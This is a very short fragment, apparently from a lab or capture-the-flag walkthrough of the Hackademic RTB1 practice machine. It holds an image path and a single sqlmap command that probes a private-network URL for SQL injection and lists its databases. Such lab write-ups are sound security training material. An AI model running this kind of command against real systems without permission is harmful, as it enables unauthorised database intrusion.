 - sqlmap -u http://192.168.1.19/Hackademic_RTB1/?cat=1 --dbs